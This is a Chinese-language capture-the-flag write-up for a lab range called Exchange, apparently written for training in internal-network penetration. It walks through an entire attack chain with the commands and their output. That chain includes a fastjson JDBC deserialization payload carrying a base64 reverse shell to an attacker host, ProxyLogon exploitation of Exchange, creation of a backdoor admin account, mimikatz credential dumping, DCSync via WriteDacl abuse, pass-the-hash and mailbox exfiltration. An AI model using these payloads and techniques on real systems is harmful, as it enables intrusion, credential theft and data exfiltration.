靶标介绍
Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。 *注意:该靶场只有4个flag,如果提交完4个flag后仍未攻克成功,请关闭环境提交反馈。
华夏ERP v2.3 JDBC
39.99.143.250:22 open
39.99.143.250:80 open
39.99.143.250:8000 open
华夏ERP 2.3,搜索相关漏洞得到一个敏感信息泄露的漏洞
https://blog.csdn.net/nnn2188185/article/details/131255194
http://39.99.143.250:8000/user/getAllList;.ico
md5解出管理员账号admin:123456,搜索发现这是蓝帽杯2022决赛的一个题,fastjson打JDBC
payload
{
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "vpsip",
"portToConnectTo": 3306,
"info": {
"user": "yso_CommonsCollections6_bash -c {echo,xxxxx}|{base64,-d}|{bash,-i}",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
},
"databaseToConnectTo": "dbname",
"url": ""
}http://39.99.143.250:8000/user/list?search=%7B%0A%20%20%20%20%22%40type%22%3A%20%22java.lang.AutoCloseable%22%2C%0A%20%20%20%20%22%40type%22%3A%20%22com.mysql.jdbc.JDBC4Connection%22%2C%0A%20%20%20%20%22hostToConnectTo%22%3A%20%22101.43.121.110%22%2C%0A%20%20%20%20%22portToConnectTo%22%3A%203306%2C%0A%20%20%20%20%22info%22%3A%20%7B%0A%20%20%20%20%20%20%20%20%22user%22%3A%20%22yso_CommonsCollections6_bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22%2C%0A%20%20%20%20%20%20%20%20%22password%22%3A%20%22pass%22%2C%0A%20%20%20%20%20%20%20%20%22statementInterceptors%22%3A%20%22com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22%2C%0A%20%20%20%20%20%20%20%20%22autoDeserialize%22%3A%20%22true%22%2C%0A%20%20%20%20%20%20%20%20%22NUM_HOSTS%22%3A%20%221%22%0A%20%20%20%20%7D%2C%0A%20%20%20%20%22databaseToConnectTo%22%3A%20%22dbname%22%2C%0A%20%20%20%20%22url%22%3A%20%22%22%0A%7Droot@VM-4-13-ubuntu:~# ./evil-mysql-server
2025/02/14 11:04:16 [-] evil mysql server v0.0.2 listen on 0.0.0.0:3306
2025/02/14 11:04:45 [+] new client connected : 39.99.143.250:56928
2025/02/14 11:04:45 [√] write greeting success.
2025/02/14 11:04:45 [-] username: yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA+JjE=}|{base64,-d}|{bash,-i}
2025/02/14 11:04:45 [-] request query statement: SHOW SESSION STATUS
2025/02/14 11:04:45 [-] exec: /usr/bin/java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA+JjE=}|{base64,-d}|{bash,-i}
2025/02/14 11:04:45 [√] write payload success.root@VM-4-13-ubuntu:~# nc -lnvp 4567
Listening on 0.0.0.0 4567
Connection received on 39.99.143.250 55104
bash: cannot set terminal process group (773): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vbdxf8xnz919ggdoeqnZ:/app/jsherp# id
id
uid=0(root) gid=0(root) groups=0(root)root@iZ8vbdxf8xnz919ggdoeqnZ:/root/flag# cat flag01.txt
██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████
░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██
░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░
░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██
██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████
██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██
██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████
░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░
| | || | /~~\ /\ |\ /|~|~
| | ||--|| |/__\ | \/ | |
\/ \/ | | \__// \| |_|_
flag01: flag{f7034d2e-7481-442b-8377-44cd33057568}proxylogon
内网扫描
172.22.3.12: 外网
172.22.3.26: XIAORANG\XIAORANG-PC
172.22.3.9: XIAORANG-EXC01
172.22.3.2: DC XIAORANG-WIN16.xiaorang.lab 
Exchange Server 2016,打proxylogon
https://github.com/hausec/ProxyLogon
root@kali2 [~/ProxyLogon] git:(main) ➜ proxychains4 -q python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
_____ _
| __ \ | |
| |__) | __ _____ ___ _| | ___ __ _ ___ _ __
| ___/ '__/ _ \ \/ / | | | | / _ \ / _` |/ _ \| '_ \
| | | | | (_) > <| |_| | |___| (_) | (_| | (_) | | | |
|_| |_| \___/_/\_ \__, |______\___/ \__, |\___/|_| |_|
__/ | __/ |
|___/ |___/
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: 172.22.3.9
=============================
[+] Attempting SSRF
DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eabb487-Administrat
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
SessionID: 711b4a30-ef61-4f30-bbd7-163b5444034f
CanaryToken: t9LrLGtb-EixzdLTQWX9SxXBrXI9Tt0Ith7hdBRw-l-f4EwPABZTQwtQtDuMepqTeaHgDPx9vOg.
OABId: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
# whoami
nt authority\system先添加个维权账户,然后RDP
# net user tao0845 123456qwe. /add
# net localgroup administrators tao0845 /add
Yb dP 88 db dP"Yb 88""Yb db 88b 88 dP""b8
YbdP 88 dPYb dP Yb 88__dP dPYb 88Yb88 dP `"
dPYb 88 dP__Yb Yb dP 88"Yb dP__Yb 88 Y88 Yb "88
dP Yb 88 dP""""Yb YbodP 88 Yb dP""""Yb 88 Y8 YboodP
/ /
/ / _ __ ( ) ___
/ / // / / // ) ) ) ) / / // ) )
/ / // / / // / / / / / / // / /
/ /____/ / ((___( ( // / / / / / / ((___( (
flag02: flag{ef45b4a6-9bed-48c8-be6b-84e9ba575367}WriteDacl
看有个用户zhangtong,mimikatz抓哈希
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exitmsv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 0cd962fc3ba5ed213fdf40351fc0af6e
* SHA1 : 2f2df6f0d913885e60add3ce0e0a0e712e601e8emsv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b先拿机器用户XIAORANG-EXC01$收集域内信息
EXC01在所在的组对域内成员有WriteDacl权限,所以可以给自己加个DCSync或者genericall权限就能dump域控的哈希
Import-Module .\PowerView.ps1;
Add-DomainObjectAcl -TargetIdentity "DC=xiaorang,DC=lab" -PrincipalIdentity XIAORANG-EXC01$ -Rights DCSync然后DCSync即可
c:\Users\tao0845\Desktop> mimikatz.exe "kerberos::purge" "kerberos::ptt aaa.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
502 krbtgt b8fa79a52e918cb0cbcd1c0ede492647 514
1137 HealthMailboxeda7a84 1e89e23e265bb7b54dc87938b1b1a131 66048
1138 HealthMailbox33b01cf 0eff3de35019c2ee10b68f48941ac50d 66048
1139 HealthMailbox9570292 e434c7db0f0a09de83f3d7df25ec2d2f 66048
1140 HealthMailbox3479a75 c43965ecaa92be22c918e2604e7fbea0 66048
1141 HealthMailbox2d45c5b 4822b67394d6d93980f8e681c452be21 66048
1142 HealthMailboxec2d542 147734fa059848c67553dc663782e899 66048
1143 HealthMailboxf5f7dbd e7e4f69b43b92fb37d8e9b20848e6b66 66048
1144 HealthMailbox67dc103 4fe68d094e3e797cfc4097e5cca772eb 66048
1145 HealthMailbox320fc73 0c3d5e9fa0b8e7a830fcf5acaebe2102 66048
1146 Lumia 862976f8b23c13529c2fb1428e710296 512
500 Administrator 7acbc09a6c0efd81bfa7d5a1d4238beb 512
1000 XIAORANG-WIN16$ fe95bf35ab0e0d144ac44358254b68bb 532480
1103 XIAORANG-EXC01$ 0cd962fc3ba5ed213fdf40351fc0af6e 4096
1104 XIAORANG-PC$ 6082bad5f9bcd1fd2d0ce7078001629f 4096
1135 HealthMailbox8446c5b b1251d0720c1232c9e6e363a2ce32787 66048
1136 HealthMailbox0d5918e 700d0cf87f71064e421b1206f3ce0035 66048
1147 Zhangtong 22c7f81993e96ac83ac2f3f1903de8b4 5root@kali2 [/tmp] ➜ proxychains4 -q psexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb administrator@172.22.3.9 -codec GBK
c:\Users\Administrator\flag> type flag.txt
____ ___.___ _____ ________ __________ _____ _______ ________
\ \/ /| | / _ \ \_____ \\______ \ / _ \ \ \ / _____/
\ / | |/ /_\ \ / | \| _/ / /_\ \ / | \/ \ ___
/ \ | / | \/ | \ | \/ | \/ | \ \_\ \
/___/\ \|___\____|__ /\_______ /____|_ /\____|__ /\____|__ /\______ /
\_/ \/ \/ \/ \/ \/ \/
flag04: flag{43074c5f-31b3-4c56-861f-ff4db3287e73}exchange dump
最后一个flag在ex邮箱里
https://github.com/Jumbo-WJB/PTH_Exchange
使用这个工具dump邮件
root@kali2 [~/PTH_Exchange] git:(main) ➜ proxychains4 -q python pthexchange.py --target https://172.22.3.9/ --username Lumia --password "00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296" --action Download
2025-02-14 13:12:40,989 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
2025-02-14 13:12:42,286 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-02-14 13:12:48,274 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2025-02-14 13:12:48,279 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-02-14 13:12:48,368 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-02-14 13:12:48,369 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-02-14 13:12:48,369 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-02-14 13:12:53,418 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
2025-02-14 13:12:53,420 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-02-14 13:12:53,547 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2025-02-14 13:12:53,548 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-02-14 13:12:53,835 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-02-14 13:12:53,835 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-02-14 13:12:53,835 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-02-14 13:12:54,577 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-1-phone lists.csv] saved successfullyroot@kali2 [~/PTH_Exchange/output] git:(main) ✗ ➜ ls [13:13:27]
item-0-secret.zip item-0.eml 'item-1-phone lists.csv' item-1.eml<p><span>Encrypt with your </span></p>
<p><span>phone number.</span></p>解压密码就是电话,将item-1-phone lists.csv里面的电话导出来然后爆破一下压缩包
cat item-1-phone\ lists.csv | grep -Po ',\d+' | sed 's/,//'root@kali2 [~/PTH_Exchange/output] git:(main) ✗ ➜ zip2john item-0-secret.zip >aaa [13:18:12]
ver 2.0 item-0-secret.zip/flag.docx PKZIP Encr: cmplen=668284, decmplen=671056, crc=AFEF0968 ts=AB91 cs=afef type=8
root@kali2 [~/PTH_Exchange/output] git:(main) ✗ ➜ john aaa --wordlist=pass.txt [13:18:25]
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
18763918468 (item-0-secret.zip/flag.docx)
1g 0:00:00:00 DONE (2025-02-14 13:18) 50.00g/s 12800p/s 12800c/s 12800C/s 13865779356..17743489974
Use the "--show" option to display all of the cracked passwords reliably
Session completed.爆出密码是18763918468